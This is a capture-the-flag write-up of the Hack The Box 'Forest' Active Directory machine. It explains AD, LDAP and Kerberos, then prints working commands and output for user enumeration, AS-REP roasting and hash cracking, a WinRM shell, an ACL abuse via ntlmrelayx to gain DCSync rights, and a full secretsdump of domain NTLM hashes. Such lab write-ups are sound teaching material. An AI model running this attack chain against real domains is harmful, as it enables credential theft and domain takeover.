Info
In this guide I will try my best to explain all the topics that this machine involves, so this will be a long guide. Also, Forest covers active directory, which is a difficult topic, at least for me by the time of writing this post, so, I will try my best to explain everything.
The information provided on this site is intended for educational purposes only. While we strive to offer accurate and up-to-date content regarding hacking and security, we cannot be held responsible for any misuse or illegal activity conducted with the knowledge gained from this site. Users are solely responsible for their actions and should use this information ethically and within the boundaries of the law.
Enumeration
First we start with a nmap scan as usual.
Nmap Scan
Starting Nmap 7.93 ( https://nmap.org ) at 2023-07-28 15:56 -03
Nmap scan report for 10.10.10.161
Host is up (0.25s latency).
Not shown: 65511 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2023-07-28 19:04:26Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
445/tcp open microsoft-ds Windows Server 2016 Standard 14393 microsoft-ds (workgroup: HTB)
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49671/tcp open msrpc Microsoft Windows RPC
49676/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49677/tcp open msrpc Microsoft Windows RPC
49684/tcp open msrpc Microsoft Windows RPC
49703/tcp open msrpc Microsoft Windows RPC
49919/tcp open msrpc Microsoft Windows RPC
Service Info: Host: FOREST; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb-os-discovery:
| OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3)
| Computer name: FOREST
| NetBIOS computer name: FOREST\x00
| Domain name: htb.local
| Forest name: htb.local
| FQDN: FOREST.htb.local
|_ System time: 2023-07-28T12:05:19-07:00
| smb2-time:
| date: 2023-07-28T19:05:24
|_ start_date: 2023-07-28T14:23:26
| smb2-security-mode:
| 311:
|_ Message signing enabled and required
| smb-security-mode:
| account_used: <blank>
| authentication_level: user
| challenge_response: supported
|_ message_signing: required
|_clock-skew: mean: 2h26m49s, deviation: 4h02m30s, median: 6m49s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 149.33 secondsInitial analysis
With the nmap scan, we can’t see any web service running on the machine, so we need to make some research in what can we use for this machine. Here we have two interesting ports, 88(Kerberos) and 389(LDAP). These two ports signifies that we are working with an Active Directory environment. So let’s break it down first.
What is Active Directory ?
On a quick search we can see the following description for Active Directory:
Active Directory stores information about objects on the network and makes this information easy for administrators and users to find and use. Active Directory uses a structured data store as the basis for a logical, hierarchical organization of directory information.
https://learn.microsoft.com/en-us/windows-server/identity/ad-ds/get-started/virtual-dc/active-directory-domain-services-overview
So, in basic therms, Active Directory is a feature/resource found in Windows Servers, that is basically a database that stores: Users accounts, Computers, Printers, File Shares, Security Groups. But for what ?
Imagine that you have a company with multiple computers and employees, without Active Directory you would need to configure every machine locally, so, if you have a user named Jordan and say 5 different machines in your company, you would need to go directly to those 5 machines and add the Jordan’s account:

So, if Jordan wants to change it’s password, the IT guy would need to change Jordan’s account in all the computers. Maybe with 5 computers it’s a ok thing to do, but try to imagine this in a larger scale, say in a company with 50 computers, doing this is with 50 computers would be a nightmare. That’s where the Active Directory goes in, we can configure a server with all the users accounts, than when a user login to it’s account, it gets verified in the Active Directory server:
That image is a very simplistic way of visualizing active directory but i think it does the job.
That way if we want to change something for example we just need to change on the Active Directory server. But there is more functionalities to Active Directory, not just changing user’s passwords, we can use it to create new users, removing entire users from the company, managing users permissions, and much more…
Therefor Active Directory is a centralized management tool.
Note 1: There is an awesome video from Server Academy explaining and showing the basics of Active Directory
Note 2: From now on I will be referring to Active Directory as AD and Domain Control as DC
So where does LDAP and Kerberos come in ?
Kerberos, LDAP and DNS are protocols that are used in AD environments:
AD DS relies on several established protocols and standards, including LDAP (Lightweight Directory Access Protocol), Kerberos and DNS (Domain Name System). It’s important to understand that Active Directory is only for on-premises Microsoft environments.
https://www.quest.com/solutions/active-directory/what-is-active-directory.aspx
Now let’s understand Kerberos and LDAP them separately.
LDAP
LDAP stands for Lightweight directory access protocol, basically, this protocol is used to set up an AD environment, so, LDAP manages the functionalities of AD.
LDAP is vender-neutral, so it can be used with a variety of different directory programs.
https://www.okta.com/identity-101/what-is-ldap/
Kerberos
Kerberos protocol manages user’s connections in the AD, providing a key to the user to connect to the AD:
The Kerberos protocol defines how clients interact with a network authentication service. Clients obtain tickets from the Kerberos Key Distribution Center (KDC), and they present these tickets to servers when connections are established. Kerberos tickets represent the client’s network credentials.
https://learn.microsoft.com/en-us/windows/win32/secauthn/microsoft-kerberos
Ok, but what now ?
Now, that we have a clear understanding of what we are dealing with, we can start hacking it.
Gaining Access
The first step that we can do working in an AD environment is try to enumerate all the users that may have access on the AD. To do this, we can use enum4linux to get the users of the AD:
enum4linux
┌──(atropos㉿Atropos)-[~/Tools/impacket-0.10.0/examples]
└─$ enum4linux -a forest.htb
Starting enum4linux v0.9.1 ( http://labs.portcullis.co.uk/application/enum4linux/ ) on Mon Jul 31 19:34:38 2023
=========================================( Target Information )=========================================
Target ........... forest.htb
RID Range ........ 500-550,1000-1050
Username ......... ''
Password ......... ''
Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none
<Snip>
user:[Administrator] rid:[0x1f4]
user:[Guest] rid:[0x1f5]
user:[krbtgt] rid:[0x1f6]
user:[DefaultAccount] rid:[0x1f7]
user:[$331000-VK4ADACQNUCA] rid:[0x463]
user:[SM_2c8eef0a09b545acb] rid:[0x464]
user:[SM_ca8c2ed5bdab4dc9b] rid:[0x465]
user:[SM_75a538d3025e4db9a] rid:[0x466]
user:[SM_681f53d4942840e18] rid:[0x467]
user:[SM_1b41c9286325456bb] rid:[0x468]
user:[SM_9b69f1b9d2cc45549] rid:[0x469]
user:[SM_7c96b981967141ebb] rid:[0x46a]
user:[SM_c75ee099d0a64c91b] rid:[0x46b]
user:[SM_1ffab36a2f5f479cb] rid:[0x46c]
user:[HealthMailboxc3d7722] rid:[0x46e]
user:[HealthMailboxfc9daad] rid:[0x46f]
user:[HealthMailboxc0a90c9] rid:[0x470]
user:[HealthMailbox670628e] rid:[0x471]
user:[HealthMailbox968e74d] rid:[0x472]
user:[HealthMailbox6ded678] rid:[0x473]
user:[HealthMailbox83d6781] rid:[0x474]
user:[HealthMailboxfd87238] rid:[0x475]
user:[HealthMailboxb01ac64] rid:[0x476]
user:[HealthMailbox7108a4e] rid:[0x477]
user:[HealthMailbox0659cc1] rid:[0x478]
user:[sebastien] rid:[0x479]
user:[lucinda] rid:[0x47a]
user:[svc-alfresco] rid:[0x47b]
user:[andy] rid:[0x47e]
user:[mark] rid:[0x47f]
user:[santi] rid:[0x480]
<Snip>
enum4linux complete on Mon Jul 31 19:42:37 2023Now let’s create a file with all the users names:
$331000-VK4ADACQNUCA
Administrator
andy
DefaultAccount
Guest
HealthMailbox0659cc1
HealthMailbox670628e
HealthMailbox6ded678
HealthMailbox7108a4e
HealthMailbox83d6781
HealthMailbox968e74d
HealthMailboxb01ac64
HealthMailboxc0a90c9
HealthMailboxc3d7722
HealthMailboxfc9daad
HealthMailboxfd87238
krbtgt
lucinda
mark
santi
sebastien
SM_1b41c9286325456bb
SM_1ffab36a2f5f479cb
SM_2c8eef0a09b545acb
SM_681f53d4942840e18
SM_75a538d3025e4db9a
SM_7c96b981967141ebb
SM_9b69f1b9d2cc45549
SM_c75ee099d0a64c91b
SM_ca8c2ed5bdab4dc9b
svc-alfrescoASREPRoast
ASREPRoast (Authentication Service Roast) attack looks for users without Kerberos pre-authentication required attribute, so, as explained in HackTricks We can send a AS_REQ (Authentication Service Request), to the DC as we were the user, and receive a AS_REP (Authentication Service Response), if we receive the AS_REP it will be encrypted with the original user key, derived from its password. Then, by using this message, the user password could be cracked offline.
To start doing this we can user a script available on impacket:
┌──(atropos㉿Atropos)-[~/Tools/impacket/examples]
└─$ ./GetNPUsers.py HTB/ -usersfile ~/tmp/userlist.txt -no-pass -dc-ip forest.htb
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User andy doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User HealthMailbox0659cc1 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox670628e doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox6ded678 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox7108a4e doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox83d6781 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox968e74d doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxb01ac64 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxc0a90c9 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxc3d7722 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxfc9daad doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxfd87238 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User lucinda doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User mark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User santi doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User sebastien doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
$krb5asrep$23$svc-alfresco@HTB:43cf529521df33ae4f2e2ecf386d201c$48dcba3442641eb2c6c93e3db76f39e25d7fb4f47023128050997cb45465a9ab39d807d91c25c601b68c4b66f00ad6b4ac19cfe9bf3fd595f6ef783e4ce304260c9b1a622e5e77d8dd92309596ba3d05baffab615caf1ca6c0329d7660da555df49afa4ed4ec8a17c45cef2345c64ddb61cd32041c9e021cc07fd17bb66b4970b358038c4f87f71f046c2f3eed03f0739bbae744789578fdb00d4a029efafc82a70d37bd8aa34161e3717c22537fd0a5a6cc90148c9e433cef561d58fb0df9de86025ea11a23fb36f025312889a6475a57f2fbfee5e0e20fb36eab64eede44b6As we can see, the last attempt is the actual AS_REP from kerberos, now we can use hashcat to bruteforce this user’s password. First, let’s check which flag should we use to crack this message:
┌──(atropos㉿Atropos)-[~/tmp]
└─$ hashcat hash.txt
hashcat (v6.2.6) starting in autodetect mode
OpenCL API (OpenCL 3.0 PoCL 3.1+debian Linux, None+Asserts, RELOC, SPIR, LLVM 15.0.6, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
==================================================================================================================================================
* Device #1: pthread-sandybridge-Intel(R) Core(TM) i5-9400F CPU @ 2.90GHz, 2819/5703 MB (1024 MB allocatable), 2MCU
Hash-mode was not specified with -m. Attempting to auto-detect hash mode.
The following mode was auto-detected as the only one matching your input hash:
18200 | Kerberos 5, etype 23, AS-REP | Network Protocol
<Snip>Now let’s start cracking it, we can use the rockyou.txt first as this is pretty standard on Hack The Box machines:
┌──(atropos㉿Atropos)-[~/tmp]
└─$ hashcat -a 0 -m 18200 hash.txt /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting
OpenCL API (OpenCL 3.0 PoCL 3.1+debian Linux, None+Asserts, RELOC, SPIR, LLVM 15.0.6, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
==================================================================================================================================================
* Device #1: pthread-sandybridge-Intel(R) Core(TM) i5-9400F CPU @ 2.90GHz, 2819/5703 MB (1024 MB allocatable), 2MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 0 MB
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
$krb5asrep$23$svc-alfresco@HTB:43cf529521df33ae4f2e2ecf386d201c$48dcba3442641eb2c6c93e3db76f39e25d7fb4f47023128050997cb45465a9ab39d807d91c25c601b68c4b66f00ad6b4ac19cfe9bf3fd595f6ef783e4ce304260c9b1a622e5e77d8dd92309596ba3d05baffab615caf1ca6c0329d7660da555df49afa4ed4ec8a17c45cef2345c64ddb61cd32041c9e021cc07fd17bb66b4970b358038c4f87f71f046c2f3eed03f0739bbae744789578fdb00d4a029efafc82a70d37bd8aa34161e3717c22537fd0a5a6cc90148c9e433cef561d58fb0df9de86025ea11a23fb36f025312889a6475a57f2fbfee5e0e20fb36eab64eede44b6:s3rvice
<Snip>
Started: Sat Jul 29 21:42:10 2023
Stopped: Sat Jul 29 21:42:17 2023Now we have some valid credentials svc-alfresco:s3rvice, let’s use evil-winrm to get a shell on this machine:
┌──(atropos㉿Atropos)-[~/tmp]
└─$ evil-winrm -i forest.htb -u svc-alfresco -p s3rvice
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> Getting the user shell now it’s pretty standard, just navigate to the Desktop.
Privilege Escalation
Now that we have a shell on the machine we need to start the privilege escalation. To do this, since we were dealing with an AD environment, we use Bloodhound.
Bloodhound
Bloodhound works differently from other conventional programs. There is 2 parts to bloodhound, there is a web application that we can use to visualize the data collected by another part of bloodhound, the Sharphound.
So the first thing we need to do is download the Sharphound from GitHub, and upload it to the machine. For this I will be using executable collector, that you can find here:
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> ./SharpHound.exe --collectionmethods all --domain htb.local --ldapusername svc-alfresco --ldappassword s3rvice
2023-07-30T04:51:23.0759300-07:00|INFORMATION|This version of SharpHound is compatible with the 4.3.1 Release of BloodHound
2023-07-30T04:51:23.3102995-07:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2023-07-30T04:51:23.3415502-07:00|INFORMATION|Initializing SharpHound at 4:51 AM on 7/30/2023
2023-07-30T04:51:23.6227976-07:00|INFORMATION|[CommonLib LDAPUtils]Found usable Domain Controller for htb.local : FOREST.htb.local
2023-07-30T04:51:23.7478051-07:00|INFORMATION|Flags: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2023-07-30T04:51:24.3571730-07:00|INFORMATION|Beginning LDAP search for htb.local
2023-07-30T04:51:24.4977994-07:00|INFORMATION|Producer has finished, closing LDAP channel
2023-07-30T04:51:24.5134239-07:00|INFORMATION|LDAP channel closed, waiting for consumers
2023-07-30T04:51:54.4198347-07:00|INFORMATION|Status: 0 objects finished (+0 0)/s -- Using 38 MB RAM
2023-07-30T04:52:09.9041466-07:00|INFORMATION|Consumers finished, closing output channel
Closing writers
2023-07-30T04:52:09.9668018-07:00|INFORMATION|Output channel closed, waiting for output task to complete
2023-07-30T04:52:10.0760432-07:00|INFORMATION|Status: 161 objects finished (+161 3.577778)/s -- Using 47 MB RAM
2023-07-30T04:52:10.0760432-07:00|INFORMATION|Enumeration finished in 00:00:45.7178576
2023-07-30T04:52:10.2010411-07:00|INFORMATION|Saving cache with stats: 118 ID to type mappings.
118 name to SID mappings.
0 machine sid mappings.
2 sid to domain mappings.
0 global catalog mappings.
2023-07-30T04:52:10.2322897-07:00|INFORMATION|SharpHound Enumeration Completed at 4:52 AM on 7/30/2023! Happy Graphing!
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>After the Sharphound finishes its process we can download the zip file it outputted:
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> dir
Directory: C:\Users\svc-alfresco\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 7/30/2023 4:52 AM 18761 20230730045208_BloodHound.zip
-a---- 7/30/2023 4:52 AM 19605 MzZhZTZmYjktOTM4NS00NDQ3LTk3OGItMmEyYTVjZjNiYTYw.bin
-a---- 7/30/2023 4:49 AM 1052160 SharpHound.exe
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> download 20230730045208_BloodHound.zip
Info: Downloading C:\Users\svc-alfresco\Documents\20230730045208_BloodHound.zip to 20230730045208_BloodHound.zip
Info: Download successful!Analyzing Sharphound data
Now we just need to initialize bloodhound, we can install it pretty easily:
┌──(atropos㉿Atropos)-[~/tmp]
└─$ sudo apt install bloodhoundTo start it, we need first to initialize neo4j database:
┌──(atropos㉿Atropos)-[~/tmp]
└─$ sudo neo4j consoleNow we can start bloodhound:
┌──(atropos㉿Atropos)-[~/tmp]
└─$ bloodhoundOnce the bloodhound we will first need to configure a new password to neo4j database, so, to do this just navigate to http://localhost:7474 and use the default credentials neo4j:neo4j, them que can go back to bloodhound to use it:

Now we just use the credentials we just set up and log in. Once there it’s just a matter of drag and drop the zip file we just downloaded from the machine, bloodhound will start to import it, and then we will be able to visualize it. First, let’s search for the user we have access to and mark it as owned:
Now we can use the left-hand side menu and click on Analysis -> Shortest Path to Domain Admins from Owned Principals to see a smaller version of the graph containing the information we need to escalate our privileges:

This is where things get a little fuzzy to me, all the guides I see there is an extra “node” on this graph, and I don’t seam to know why my graph doesn’t have this node, but whatever may be the mistake I made, the privilege escalation still pretty much the same.
Now we can create a new user, to not spoil the machine for every one on HTB.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> $pass = ConvertTo-SecureString "password" -AsPlainText -Force
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> New-ADUser atropos -AccountPassword $pass -Enabled $True
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> Add-ADGroupMember -Identity "Exchange Windows Permissions" -members atropos┌──(atropos㉿Atropos)-[~/Tools/impacket-0.10.0/examples]
└─$ ./ntlmrelayx.py -t ldap://forest.htb --escalate-user atropos
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client SMTP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] HTTPD(80): Client requested path: /
[*] HTTPD(80): Client requested path: /
[*] HTTPD(80): Connection from 127.0.0.1 controlled, attacking target ldap://forest.htb
[*] HTTPD(80): Client requested path: /
[*] HTTPD(80): Authenticating against ldap://forest.htb as /ATROPOS SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] HTTPD(80): Client requested path: /favicon.ico
[*] HTTPD(80): Client requested path: /favicon.ico
[*] HTTPD(80): Connection from 127.0.0.1 controlled, but there are no more targets left!
[*] User privileges found: Create user
[*] User privileges found: Modifying domain ACL
[*] Querying domain security descriptor
[*] Success! User atropos now has Replication-Get-Changes-All privileges on the domain
[*] Try using DCSync with secretsdump.py and this user :)
[*] Saved restore state to aclpwn-20230730-094621.restore
[*] Dumping domain info for first time
[*] Domain info dumped into lootdir!DCSync
To know mote about DCSync you can find more information here, but now, we can use a script found in the impacket:
┌──(atropos㉿Atropos)-[~/Tools/impacket-0.10.0/examples]
└─$ ./secretsdump.py htb.local/atropos:password@forest.htb -just-dc
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_2c8eef0a09b545acb:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_ca8c2ed5bdab4dc9b:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_75a538d3025e4db9a:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_681f53d4942840e18:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1b41c9286325456bb:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_9b69f1b9d2cc45549:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_7c96b981967141ebb:1130:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_c75ee099d0a64c91b:1131:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1ffab36a2f5f479cb:1132:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\HealthMailboxc3d7722:1134:aad3b435b51404eeaad3b435b51404ee:4761b9904a3d88c9c9341ed081b4ec6f:::
htb.local\HealthMailboxfc9daad:1135:aad3b435b51404eeaad3b435b51404ee:5e89fd2c745d7de396a0152f0e130f44:::
htb.local\HealthMailboxc0a90c9:1136:aad3b435b51404eeaad3b435b51404ee:3b4ca7bcda9485fa39616888b9d43f05:::
htb.local\HealthMailbox670628e:1137:aad3b435b51404eeaad3b435b51404ee:e364467872c4b4d1aad555a9e62bc88a:::
htb.local\HealthMailbox968e74d:1138:aad3b435b51404eeaad3b435b51404ee:ca4f125b226a0adb0a4b1b39b7cd63a9:::
htb.local\HealthMailbox6ded678:1139:aad3b435b51404eeaad3b435b51404ee:c5b934f77c3424195ed0adfaae47f555:::
htb.local\HealthMailbox83d6781:1140:aad3b435b51404eeaad3b435b51404ee:9e8b2242038d28f141cc47ef932ccdf5:::
htb.local\HealthMailboxfd87238:1141:aad3b435b51404eeaad3b435b51404ee:f2fa616eae0d0546fc43b768f7c9eeff:::
htb.local\HealthMailboxb01ac64:1142:aad3b435b51404eeaad3b435b51404ee:0d17cfde47abc8cc3c58dc2154657203:::
htb.local\HealthMailbox7108a4e:1143:aad3b435b51404eeaad3b435b51404ee:d7baeec71c5108ff181eb9ba9b60c355:::
htb.local\HealthMailbox0659cc1:1144:aad3b435b51404eeaad3b435b51404ee:900a4884e1ed00dd6e36872859c03536:::
htb.local\sebastien:1145:aad3b435b51404eeaad3b435b51404ee:96246d980e3a8ceacbf9069173fa06fc:::
htb.local\lucinda:1146:aad3b435b51404eeaad3b435b51404ee:4c2af4b2cd8a15b1ebd0ef6c58b879c3:::
htb.local\svc-alfresco:1147:aad3b435b51404eeaad3b435b51404ee:9248997e4ef68ca2bb47ae4e6f128668:::
htb.local\andy:1150:aad3b435b51404eeaad3b435b51404ee:29dfccaf39618ff101de5165b19d524b:::
htb.local\mark:1151:aad3b435b51404eeaad3b435b51404ee:9e63ebcb217bf3c6b27056fdcb6150f7:::
htb.local\santi:1152:aad3b435b51404eeaad3b435b51404ee:483d4c70248510d8e0acb6066cd89072:::
atropos:9601:aad3b435b51404eeaad3b435b51404ee:8846f7eaee8fb117ad06bdd830b7586c:::
